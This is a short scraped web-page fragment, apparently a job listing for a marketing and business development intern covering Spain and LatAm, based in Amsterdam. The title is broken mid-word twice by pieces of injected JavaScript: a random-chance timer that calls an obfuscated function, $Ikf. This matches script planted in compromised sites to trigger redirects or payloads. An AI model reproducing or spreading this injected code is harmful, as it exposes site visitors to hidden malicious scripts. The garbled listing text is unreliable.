 Marketing andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Business Development Intern – Spain andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and LatAm Market en Amsterdam